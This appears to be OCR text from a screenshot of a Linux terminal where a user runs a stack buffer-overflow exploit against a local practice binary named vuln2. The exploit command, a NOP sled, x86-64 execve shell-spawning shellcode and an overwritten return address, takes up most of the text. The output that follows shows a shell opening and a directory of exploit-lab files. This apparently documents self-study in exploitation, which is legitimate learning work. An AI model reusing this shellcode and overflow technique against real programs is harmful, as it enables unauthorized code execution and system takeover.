 Activities Terminal Fri 17:55
Trash
6.0.0
IDA Free.
desktop
naviunni@navya-Ubuntu: ~
File Edit View Search Terminal Tabs Help
naviunni@navya-Ubuntu: ~ × naviunni@navya-Ubuntu: ~ ×
r $(python2 -c 'print "\x90"*450+"\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xf
f\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05"+"\x41"*43+""')
naviunni@navya-Ubuntu:~$ ./vuln2 $(python2 -c 'print "\x90"*450+"\x31\xc0\x48\xbb
\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\
x3b\x0f\x05"+"\x41"*43+"\x80\xe2\xff\xff\xff\x7f"')
$ ls
Desktop inp spawnshell
Documents input.txt spawnshell.c
Downloads inputs.txt spawnshell.i64
Music msfinstall t1.py
Pictures pat t2.c
Public pat120 t3.c
Templates peda trial.c
'Untitled 1.odt' peda-session-ls.txt vuln1
Videos peda-session-spawnshell.txt vuln1.c
a.asm peda-session-vuln1.txt vuln1.id0
a.i64 peda-session-vuln2.txt vuln1.id1
a.out peda-session-whoami.txt vuln1.nam
esp shellcode.asm vuln1.til
esp.c shellcode.o vuln2
examples.desktop shellcode.txt vuln2.c
$ whoami
naviunni
$